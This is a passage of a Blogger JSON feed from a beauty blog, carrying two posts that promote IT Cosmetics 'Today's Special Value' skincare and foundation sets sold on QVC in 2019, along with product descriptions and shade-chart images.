tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/makeup?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/makeup"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/makeup\/-\/makeup?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"196"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-7625026274789435746"},"published":{"$t":"2019-07-25T23:10:00.000-07:00"},"updated":{"$t":"2019-07-25T23:10:28.639-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"atxbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"it cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles."},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Today's Special Value"}],"title":{"type":"text","$t":"It's The IT Cosmetics July TSV on QVC!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s1600\/ITQVCTSVjuly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"443\" data-original-width=\"448\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s200\/ITQVCTSVjuly.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello to all my beauties!! I am so excited to come to you tonight with a fabulous and new Today's Special Value on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E from \u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003EIT Cosmetics\u003C\/a\u003E! As you all might know, QVC hosts different items in their Today's Special Value and it usually includes something new being sold on their site or a brand that already works with them and puts together a set with a great price point. This one is no different from what IT is offering. Check out all the deets below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003EIT Cosmetics’ IT’s Your Skin But Better! Game-Changing Complexion Duo + Brush Collection gives you complexion perfection while protecting your skin with SPF 50+ broad-spectrum physical sunscreen! This Today’s Special Value will be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love, and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003Ethat day.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"font-family: Georgia, 'Times New Roman', serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: x-small; line-height: 19.5px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Ci\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/i\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-weight: bold;\"\u003E\u003Ci\u003EInside the Collection:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis exclusive collection features a duo of your #1 best-selling,* award-winning beauty miracle—and a perfectly paired brush! CC+ Cream with SPF 50+ is your one step for color-correcting full coverage and anti-aging SPF 50+ UVA\/UVB physical sunscreen, plus it applies effortlessly with your included Heavenly Luxe Bye Bye Foundation Brush No. 22. Clinically tested to increase skin hydration and improve the appearance of skin texture, your breakthrough color-correcting cream instantly camouflages imperfections and won’t crease or crack!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Ci\u003EAbout Each Product:\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003EYour Skin But Better CC+ Cream with SPF 50+\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EThis multitasking beauty miracle is your one step for color-correcting full coverage, skincare and anti-aging SPF 50+ broad-spectrum sunscreen. It’s formulated with hydrolyzed collagen, peptides and hyaluronic acid, plus it’s suitable for all skin types—and helps give you better-looking skin!\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cb\u003EHeavenly Luxe Bye Bye Foundation Brush No. 22\u003C\/b\u003E\u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003EFeaturing a unique triangle-shaped brush head with Heavenly Luxe hairs, this innovative brush reaches every corner of your face—and is so easy to use, it does the work for you to help deliver an even application! Pairs perfectly with your included CC+ Cream with SPF 50+ and all your favorite color-infused skincare products.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo there you GO!\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; line-height: 19.5px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith 11 different shades, you are able to find the perfect match for yourself or someone who deserves something special. For more information or to purchase, check your cable\/satellite provider for the QVC channel or on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E. Enjoy the rest of your summer beauties! Xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/7625026274789435746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/7625026274789435746"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/07\/its-it-cosmetics-july-tsv-on-qvc.html","title":"It's The IT Cosmetics July TSV on QVC!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPdWe2ZgcHeDB7W2028MiYnmF5kmxOm5hXljjNd-oobz2P5wsVbkYsJPfPQYBinVfEsgFL2GL-OdyrrwSMhgYGhUcSLOymmXSQT4udG8tiIaWqG0LwIh_x3HG2nH8VRMDrCIC5SwwjLIJ\/s72-c\/ITQVCTSVjuly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-578728326546073347"},"published":{"$t":"2019-01-12T00:31:00.000-08:00"},"updated":{"$t":"2019-01-12T00:31:39.533-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ITCosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#ItsyourTSV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#Newyearyourmostbeautifulyou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qvc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"IT Cosmetics New Year, Your most Beautiful Skin! 2019 TSV"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s1600\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s320\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my beauties! I am bringing a wonderful new launch from one of your fav brands:\u003Ca href=\"http:\/\/www.itcosmetics.com\/\" target=\"_blank\"\u003E IT Cosmetics\u003C\/a\u003E is introducing some amazing\u0026nbsp;new products for their first TSV of 2019 on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC\u003C\/a\u003E! Here are all the details for this fabulous set:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThe IT Cosmetics’ New Year, Your Most Beautiful Skin! 4-Piece Skincare \u0026amp; Complexion Collection gives you the power to reveal your most beautiful skin! This Today’s Special Value will only be offered for one day only! As a reminder, each day, QVC picks one special item they believe shoppers will love and offers it at an exceptionally low price from midnight (ET) until 11:59 p.m. (PT) that day.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EThis exclusive\u0026nbsp;\u003Cb\u003Efour-piece collection\u003C\/b\u003E\u0026nbsp;features\u0026nbsp;\u003Cb\u003Ethe worldwide launch of two new\u003C\/b\u003E\u0026nbsp;confidence-boosting skincare essentials and one new complexion must-have—plus a perfectly paired brush! Prep your skin for makeup application with\u0026nbsp;\u003Cb\u003Enew Confidence in a Gel Lotion\u003C\/b\u003E\u0026nbsp;to hydrate and smooth the look of fine lines. Then, apply\u0026nbsp;\u003Cb\u003Enew Confidence in a Neck Cream\u003C\/b\u003E\u0026nbsp;to your neck, décolleté and chest for an instantly younger-looking appearance. Use your included\u0026nbsp;\u003Cb\u003EHeavenly Luxe Plush Paddle Foundation Brush\u003C\/b\u003E\u0026nbsp;to apply\u0026nbsp;\u003Cb\u003EBye Bye Lines Foundation\u003C\/b\u003E\u0026nbsp;for your most skin-perfecting finish!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\nYou can find the item number and page on \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC's\u003C\/a\u003E site right here: \u003Ca href=\"https:\/\/www.qvc.com\/IT-Cosmetics-New-Year%2C-Your-Most-Beautiful-Skin%21-Collection.product.A346190.html?sc=TSV\u0026amp;TZ=EST\" target=\"_blank\"\u003EA346190\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-size: small; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EHere are the different shades from fair to deep:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTY8InsMSoKaCp5xILdVUYV0jBCMKDlXgg1tEROJbl2hcYk1yUAIddgOQvadT5-0kKfr5MNi2S8Vjo_ZzLBB0G95Uw-lgqzic2gUmyiY5dsAxGWGiqeY_5LQzeBQQL2MUgxr3FBSCj014U\/s1600\/ITshadechart.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTY8InsMSoKaCp5xILdVUYV0jBCMKDlXgg1tEROJbl2hcYk1yUAIddgOQvadT5-0kKfr5MNi2S8Vjo_ZzLBB0G95Uw-lgqzic2gUmyiY5dsAxGWGiqeY_5LQzeBQQL2MUgxr3FBSCj014U\/s320\/ITshadechart.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yd4t1z5Qzh_7O_5N0y_KR1boBeFgvUEzkR3_FVW7txJRAcD-am4KTCJbIVc6BS-SxhFERX3NKlSgTDzJunU1deLR6FZ5gcL7qI74-mE7E-0eJWyji_ZTh62izmcbmGF4VBUQTxVW8Mxd\/s1600\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yd4t1z5Qzh_7O_5N0y_KR1boBeFgvUEzkR3_FVW7txJRAcD-am4KTCJbIVc6BS-SxhFERX3NKlSgTDzJunU1deLR6FZ5gcL7qI74-mE7E-0eJWyji_ZTh62izmcbmGF4VBUQTxVW8Mxd\/s320\/IT+Cosmetics+January+2019+TSV+Fair.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjO250W5jqyBFrIbbX3lfc3JZ0LLXEJn5teYTLrpBrJo6XfTm6Y28v3SrFI2bn-KZJVthFlVeTG36SM7hPnxF6yG4P-OhcA6_tXnYhMMwv9nm5DX-JadxGhpbHerdLCm2eiYlnqPfaAiYY\/s1600\/IT+Cosmetics+January+2019+TSV+Deep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjO250W5jqyBFrIbbX3lfc3JZ0LLXEJn5teYTLrpBrJo6XfTm6Y28v3SrFI2bn-KZJVthFlVeTG36SM7hPnxF6yG4P-OhcA6_tXnYhMMwv9nm5DX-JadxGhpbHerdLCm2eiYlnqPfaAiYY\/s320\/IT+Cosmetics+January+2019+TSV+Deep.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lfamQxsVdz6LByVMiGnvGwTywoShQpBhCfCIlqVqZ03VssIm-9dNt_mzY_jEwG4-ha_QK-4XDG7MovebO8n8EaQ8fZuc5epuLI6iwAqqTmamRJm4Z2n6hK8eioi8v14_OOXfXoA3j56V\/s1600\/IT+Cosmetics+January+2019+TSV+Light.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_lfamQxsVdz6LByVMiGnvGwTywoShQpBhCfCIlqVqZ03VssIm-9dNt_mzY_jEwG4-ha_QK-4XDG7MovebO8n8EaQ8fZuc5epuLI6iwAqqTmamRJm4Z2n6hK8eioi8v14_OOXfXoA3j56V\/s320\/IT+Cosmetics+January+2019+TSV+Light.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW43ostdq09vT7JYC-QSac0tTQg2P7gVEXid0W5yCDDw9B5SON8VzBKUrHzgGUYfnd1ArcxWe5yPE18maRcllLxggHF_qBj2cyzUCbhh5egLovNb03vEwj1Z_elqRjkq0MYr737Mi8ZEl\/s1600\/IT+Cosmetics+January+2019+TSV+Medium+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYW43ostdq09vT7JYC-QSac0tTQg2P7gVEXid0W5yCDDw9B5SON8VzBKUrHzgGUYfnd1ArcxWe5yPE18maRcllLxggHF_qBj2cyzUCbhh5egLovNb03vEwj1Z_elqRjkq0MYr737Mi8ZEl\/s320\/IT+Cosmetics+January+2019+TSV+Medium+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqLOCxwL0Iv69zOyWbS1mjoM8mcvPiyaQag42ggRup7Qp_oAvkEw-K0NCaE0j5tGf4TJK_AOhwt2lIb4brvA1vDpQvHrVAupQ0rqGIebIvU6C0U-W7KAH0dmpJ2aIUV7kzf4Cdm4Z5BcQ\/s1600\/IT+Cosmetics+January+2019+TSV+Medium.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCqLOCxwL0Iv69zOyWbS1mjoM8mcvPiyaQag42ggRup7Qp_oAvkEw-K0NCaE0j5tGf4TJK_AOhwt2lIb4brvA1vDpQvHrVAupQ0rqGIebIvU6C0U-W7KAH0dmpJ2aIUV7kzf4Cdm4Z5BcQ\/s320\/IT+Cosmetics+January+2019+TSV+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtwVJfNXsnWFKuZe7rRdq3_WHf6r8tr-azrC2_zv3Q-vEVjyTCi3xIhGgyaGM0D0DTDqVGWHMbptpq8J3lkCfEbdbDbdgo_yISLWj5PtHhDrvjiWymoMKPLMc_eOKAD2m3T38GE17e0pA\/s1600\/IT+Cosmetics+January+2019+TSV+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" 